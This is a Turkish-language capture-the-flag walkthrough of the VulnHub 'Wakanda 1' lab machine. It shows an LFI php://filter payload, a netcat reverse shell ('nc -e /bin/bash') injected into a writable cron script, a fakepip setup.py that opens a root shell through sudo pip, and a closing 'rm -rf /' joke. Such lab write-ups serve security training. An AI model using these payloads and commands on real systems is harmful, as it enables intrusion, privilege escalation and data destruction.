VULNHUB WAKANDA 1
VULNHUB WAKANDA 1

Bu yazımda bulnhub daki wakanda 1 makinesini çözeceğiz. Makineyi indirip virtualbox'a kurduktan sonra ip adresi keşfi ile başlıyoruz.
IP adresi keşfi
IP adresini öğrenmek için netdiscover aracını kullanıyoruz.
root@kali:~/Downloads# netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:00 1 60 Unknown vendor
192.168.56.100 08:00:27:83:88:09 1 60 PCS Systemtechnik GmbH
192.168.56.101 08:00:27:3c:1e:db 1 60 PCS Systemtechnik GmbH
Parametreler şu şekilde:
-iinterface. Bende safiyetli makineeth1arayüzüne bağlı.-rrange. Aralık. Taranacak ip aralığı.
Artık makinemizin IP adresini biliyoruz: 192.168.56.101 .
nmap ve dirb Taraması
root@kali:~/Downloads# nmap -sS -sV -p- 192.168.56.101
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-21 09:24 EST
Nmap scan report for 192.168.56.101
Host is up (0.000086s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
3333/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
MAC Address: 08:00:27:3C:1E:DB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.85 seconds
Buradan açık portları görüyoruz.
80http. Demek ki bir web sitesi yayınlıyor.3333ssh protokolü.111rpcbind protokolü.
Sırada dirb taraması var.
root@kali:~/Downloads# dirb http://192.168.56.101/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Nov 21 09:29:45 2018
URL_BASE: http://192.168.56.101/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.101/ ----
+ http://192.168.56.101/admin (CODE:200|SIZE:0)
+ http://192.168.56.101/backup (CODE:200|SIZE:0)
+ http://192.168.56.101/index.php (CODE:200|SIZE:1527)
+ http://192.168.56.101/secret (CODE:200|SIZE:0)
+ http://192.168.56.101/server-status (CODE:403|SIZE:302)
+ http://192.168.56.101/shell (CODE:200|SIZE:0)
-----------------
END_TIME: Wed Nov 21 09:29:47 2018
DOWNLOADED: 4612 - FOUND: 6
Artık saklı dizinler ile ilgili daha fazla bilgimiz var.
Web Sitesi Üzerinde Gezinti

Siteyi ve sitenin kaynak kodunu incelediğimizde ilginç bi şey farkediyoruz.
<!-- <a class="nav-link active" href="?lang=fr">Fr/a> -->
Yorum satırı haline getirilmiş. Bunu kullanmamız gerek. Siteye http://192.168.56.101/index.php?lang=fr şeklinde girdiğimizde sitenin dili değişiyor. Bu parametrenin dizin için kullanılıp kullanılmadığını kontrol etmeye çalışalım.
http://192.168.56.101/index.php?lang=../
http://192.168.56.101/index.php?lang=index
http://192.168.56.101/index.php?lang=../../
http://192.168.56.101/index.php?lang=index.php
http://192.168.56.101/index.php?lang=fr
http://192.168.56.101/index.php?lang=fr.php
Bu şekilde verinin bir dosyadan çektiğini anlıyoruz. Muhtemelen dosyanın sadece ismini alıyor ve uzantısını kendiki ekliyor. Şu şekilde bir kod ile dosyalara ulaşabiliriz.
http://192.168.56.101/index.php?lang=php://filter/convert.base64-encode/resource=index
Bu LFI (local file inclusion) açığıdır. Daha ayrıntılı bilgi için buraya tıklayabilirsiniz.
Buradan index.php sayfasının php kodunu çekeriz. Bu kodlar base64 ile kodlanmıştır. Bunu terminalden base64 -d komutu ile yada herhangi bir internet sitesi üzerinden decode edebilirsiniz. Decode ettikten sonra sayfanın kaynak kodunu incelersek şu şekilde bir kaç satır ile karşılaşırız.
<?php
$password ="Niamey4Ever227!!!" ;//I have to remember it
if (isset($_GET['lang']))
{
include($_GET['lang'].".php");
}
?>

Bingoo. İşte bir parola. Bu muhtemelen mamadou kullanıcısının parolası. Çünkü web sayfasının altında made by @mamadou diye bir yazı vardı.
ssh Bağlantısı
Nmap taramasından 3333 numaralı portun ssh için kullanıldığını biliyorduk. O zaman bu şifre ile bağlanabiliriz.
root@kali:~# ssh [email protected] -p 3333
Bağlandıktan sonra python terminali karşımıza geldi. İstersek python kullanarak devam edebiliriz. Fakat ben bash i daha pratik bulduğum için bash e geçeceğim. Bunun için python konsolundan şu komutları girebiliriz.
>>> import os
>>> os.system("bash")
Bash e geçtikten sonra hemen dizini listeliyorum. Ardından 1. flag karşımızda. cat ile yazdırabiliriz.
mamadou@Wakanda1:~$ ls
flag1.txt
mamadou@Wakanda1:~$ cat flag1.txt
Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
Sistemi incelemeye devam ediyorum. passwd dosyasına göz attıktan sonra başka bir kullanıcının olduğunu görüyorum.
mamadou@Wakanda1:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
. . .
. . .
. . .
mamadou:x:1000:1000:Mamadou,,,,Developper:/home/mamadou:/usr/bin/python
devops:x:1001:1002:,,,:/home/devops:/bin/bash
En alt satırda devops isminde bi kullanıcı görüyorum. Bu kullanıcı ile ilgili biraz bilgi toplamaya çalışalım. Home dizinini listelediğimde 2. flag ile karşılaşıyorum. Ama okuma iznim yok.
mamadou@Wakanda1:/home/devops$ ls -al
total 24
drwxr-xr-x 2 devops developer 4096 Aug 5 02:25 .
drwxr-xr-x 4 root root 4096 Aug 1 15:23 ..
lrwxrwxrwx 1 root root 9 Aug 5 02:25 .bash_history -> /dev/null
-rw-r--r-- 1 devops developer 220 Aug 1 15:23 .bash_logout
-rw-r--r-- 1 devops developer 3515 Aug 1 15:23 .bashrc
-rw-r----- 1 devops developer 42 Aug 1 15:57 flag2.txt
-rw-r--r-- 1 devops developer 675 Aug 1 15:23 .profile
Araştırmaya devam edelim. Bu kullanıcının diğer dosya larını inceleyelim. Şu şekilde bir komutla kullanıcıye ait dosyalar aranıp listelenebilir.
mamadou@Wakanda1:/home/devops$ find / -user devops 2>/dev/null
/srv/.antivirus.py
/tmp/test
/home/devops
/home/devops/.bashrc
/home/devops/.profile
/home/devops/.bash_logout
/home/devops/flag2.txt
Komutu şu şekilde açıklayalım:
finddosya ve dizin aramak için kullanılan bir komut./root klasöründen başlayarak ara.-user devopsdevops kullanıcısına ait dosyalar.2>/dev/nullboş olmayan dosyalar demektir.
İlk iki sıradaki dosyaları inceleyelim. /tmp/test ve /srv/.antivirus.py. diğer dosyalar zaten home dizininde.
"test" dosyasını incelediğimizde içinde sadece "test" yazdığını görüyoruz. Buradan pek bi şey çıkmadı.
mamadou@Wakanda1:/tmp$ cat test
testmamadou@Wakanda1:/tmp$
antivirus.py dosyasını incelediğimizde biraz ilgimizi çekiyor.
mamadou@Wakanda1:/srv$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Aug 1 17:52 .
drwxr-xr-x 22 root root 4096 Aug 1 13:05 ..
-rw-r--rw- 1 devops developer 199 Nov 21 09:02 .antivirus.py
mamadou@Wakanda1:/srv$ cat .antivirus.py
open('/tmp/test','w').write('test')
Bu dosya oldukça ilginç. Çünkü dosyayı okuma ve yazma yetkimiz var. Bu şu demek: dosyayı istediğimizi elde etmek için değiştirebiliriz demek. Bu dosyayı şu şekilde değiştirirsek devops kullanıcısının home dizinindeki flag2.txt dosyasını görüntüleyebiliriz.
open('/tmp/test','w').write('test')
a = open("/home/devops/flag2.txt", "r").read()
open("/tmp/flag2.txt","w").write(str(a))
Bu şekilde dosyayı düzenledikten sonra ve birkaç dakika geçtikten sonra flag2.txt dosyasını tmp dizininin alrından okuyabiliriz.
mamadou@Wakanda1:/tmp$ cat flag2.txt
Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098
İşte 2. flagimizide aldık.
/var/www/html Dizini ve Bir Kaç Başarısız Deneme
Web sitesinin dizinini listeleyip bütün dosyaları inceledim. bg.jpg dosyasına bir kaç stegonography denemesi ve metadata ile bilgi bulma girişiminden sonra bu dizinden bir bilgi çıkaramadım.
mamadou@Wakanda1:/var/www/html$ ls -al
total 4572
drwxr-xr-x 2 root root 4096 Aug 1 16:51 .
drwxr-xr-x 3 root root 4096 Aug 1 13:29 ..
-rw-r--r-- 1 root root 0 Aug 1 16:50 admin
-rw-r--r-- 1 root root 0 Aug 1 16:50 backup
-rw-r--r-- 1 root root 4510077 Aug 1 14:26 bg.jpg
-rw-r--r-- 1 root root 140936 Aug 1 14:07 bootstrap.css
-rw-r--r-- 1 root root 1464 Aug 1 14:29 cover.css
-rw-r--r-- 1 root root 141 Aug 1 16:45 fr.php
-rw-r--r-- 1 root root 0 Aug 1 16:50 hahaha
-rw-r--r-- 1 root root 0 Aug 1 16:51 hohoho
-rw-r--r-- 1 root root 1811 Aug 1 16:44 index.php
-rw-r--r-- 1 root root 0 Aug 1 16:50 secret
-rw-r--r-- 1 root root 40 Aug 1 16:51 secret.txt
-rw-r--r-- 1 root root 0 Aug 1 16:50 shell
-rw-r--r-- 1 root root 0 Aug 1 16:50 troll
Devops Kullanıcısı ve Reverse Shell
Bu başarısız denemelerden sonra devops kullanıcısına giriş yapabileceğimi düşündüm. Bunun için bir önceki etaptaki "antivirüs.py" dosyasını tekrardan düzenlerim.
open('/tmp/test','w').write('test')
a = open("/home/devops/flag2.txt", "r").read()
open("/tmp/devtxt.txt","w").write(str(a))
import os
text = "nc -e /bin/bash 192.168.56.102 3334"
os.system(text)
osmodülü işletim sisteminde kod çalıştırmak için gerekli fonksiyonları basındırıyor.os.system()fonksiyonu sisteme komut girmeyi sağlıyor.nc -e /bin/bash 192.168.56.102 3334komutu ise benim bilgisayarıma 3334 portundan bağlanıyor. Benim bilgisayarımın IP adresi 192.168.56.102. Ve ayrıca bana bash komutlarını çalıştırmamada izin veriyor. (reverse shell).
Ardından kendi bilgisayarımdan şu komutu girerek gerekli portu dinlemeye aldım.
root@kali:~# nc -lvp 3334
Bu komutlar ile devops kullanıcısının kendi bilgisayarıma bağlanmasını sağladım. şimdi devops kullanıcısı olarak ne yapabileceğimize bakalım.
Sudo Yetkisi ve Fakepip
Biraz kurcalamadan sonra şu komutu girdiğimde ilginç bir şeyle karşılaştım.
root@kali:~# nc -lvp 3334
listening on [any] 3334 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 56579
sudo -l
Matching Defaults entries for devops on Wakanda1:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User devops may run the following commands on Wakanda1:
(ALL) NOPASSWD: /usr/bin/pip
Bu kullanıcı sudo yetkisi ile pip komutunu çalıştırabiliyor. O zaman yapmam gereken şey pip komutunu değiştirmek.
İnternette biraz araştırmadan sonra şöyle bir exploit buldum. İsmi fakepip. Bu exploit sisteme sudo yetkisi ile bağlanmamızı sağlıyor. Altta açıklamalarda yazan işlemleri sırasıyla yaptım.
Fakat önce bunu zafiyetli makineye yüklememiz gerekecek. Bu işlemi şu kout ile yapabilirsiniz.
root@kali:~# scp -P 3333 setup.py [email protected]:/home/mamadou
[email protected]'s password:
Traceback (most recent call last):
File "<string>", line 1, in <module>
NameError: name 'scp' is not defined
lost connection
Ama bi sorun var. scp tanımlı değil diyor. Uzunca bi uğraştan ve 1 saatlik çabadan sonra sorunu buldum. Mamadou kullanıcısının varsayılan kabuk programı python. Fakat scp bash te çalışıyor. Bu yüzden mamadou kullanıcısının varsayılan kabuk programını değiştiriyorum.
mamadou@Wakanda1:~$ chsh
Password:
Changing the login shell for mamadou
Enter the new value, or press ENTER for the default
Login Shell [/usr/bin/python]: /bin/bash
Şimdi dosyamızı kopyalayabiliriz.
root@kali:~# scp -P 3333 Downloads/fakePipSetup.py [email protected]:/home/mamadou/fakePipSetup.py
[email protected]'s password:
fakePipSetup.py 100% 983 651.6KB/s 00:00
Şimdi sıra geldi dosyayı düzenleyip çalıştırmaya
Ve İşte ROOOOOT
Dosyayı açıp kendi IP adresimizi gerekli yere girdikten ve dosyaya tüm yetkileri verdim. Bu işlemden sonra dosyayı tpg klasörünün altında fakepip dizininin altına kopyaladım.
mamadou@Wakanda1:~$ chmod 777 setup.py
mamadou@Wakanda1:~$ cat setup.py
from setuptools import setup
from setuptools.command.install import install
import base64
import os
class CustomInstall(install):
def run(self):
install.run(self)
RHOST = '192.168.56.102' # change this
. . .
. . .
. . .
mamadou@Wakanda1:~$ cp setup.py
Ardından bu kullanıcı ile dosyayı çalıştırdım. Tabi bu işlemden önce kendi bilgisayarımdan 443 numaralı portu dinlemeye aldım.
root@kali:~# nc -lvp 443
Şimdi programı çalıştıralım.
cd /tmp/fakepip
ls -al
total 12
drwxr-xr-x 2 mamadou mamadou 4096 Nov 21 15:49 .
drwxrwxrwt 8 root root 4096 Nov 21 15:49 ..
-rwxr-xr-x 1 mamadou mamadou 983 Nov 21 15:49 setup.py
sudo /usr/bin/pip install . --upgrade --force-reinstall
Unpacking /tmp/fakepip
Running setup.py (path:/tmp/pip-r3YAWu-build/setup.py) egg_info for package from file:///tmp/fakepip
Installing collected packages: FakePip
Found existing installation: FakePip 0.0.1
Uninstalling FakePip:
Successfully uninstalled FakePip
Running setup.py install for FakePip
Eğer gerekli her şeyi doğru yaptıysak reverse shell ile root kullanıcısı olarak sisteme giriş yapmış olacağız.
root@kali:~/Downloads# nc -lvp 443
listening on [any] 443 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 52778
root@Wakanda1:/tmp/pip-r3YAWu-build#
Atrık root dizinine gidip son flagi de alabiliriz.
root@kali:~/Downloads# nc -lvp 443
listening on [any] 443 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 52778
root@Wakanda1:/tmp/pip-r3YAWu-build# cd /root
cd /root
root@Wakanda1:~# ls
ls
root.txt
root@Wakanda1:~# cat root.txt
cat root.txt
_ _.--.____.--._
( )=.-":;:;:;;':;:;:;"-._
\\\:;:;:;:;:;;:;::;:;:;:\
\\\:;:;:;:;:;;:;:;:;:;:;\
\\\:;::;:;:;:;:;::;:;:;:\
\\\:;:;:;:;:;;:;::;:;:;:\
\\\:;::;:;:;:;:;::;:;:;:\
\\\;;:;:_:--:_:_:--:_;:;\
\\\_.-" "-._\
\\
\\
\\
\\ Wakanda 1 - by @xMagass
\\
\\
Congratulations You are Root!
821ae63dbe0c573eff8b69d451fb21bc
İşte son flagimizide aldık. Bundan sonra yapmamız gereken tek şey makineyi patlatmak :) sakın kendi bilgisayarınızda denemeyin. Sizin bilgisayarınızda patlar :)
root@Wakanda1:/tmp/pip-r3YAWu-build# rm -rf /
. . .
. . .
. . .
Bu yazım burada biyiyor. Sonraki makinelerde görüşmek üzere. Başarılar dilerim…